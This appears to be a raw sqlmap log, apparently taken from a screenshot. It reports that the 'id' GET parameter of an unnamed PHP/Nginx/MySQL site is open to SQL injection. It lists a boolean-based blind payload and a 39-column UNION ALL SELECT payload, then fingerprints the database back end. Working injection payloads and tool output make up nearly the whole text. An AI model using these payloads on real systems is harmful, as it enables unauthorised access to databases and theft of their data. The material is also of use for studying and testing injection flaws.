 Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1485 AND 5492=5492
Type: UNION query
Title: MySQL UNION query (NULL) - 39 columns
Payload: id=-1104 UNION ALL SELECT CONCAT(0x7176706e71,0x7a5474724d765557514
4,0x71636c6a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[22:06:36] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Nginx
back-end DBMS: MySQL 5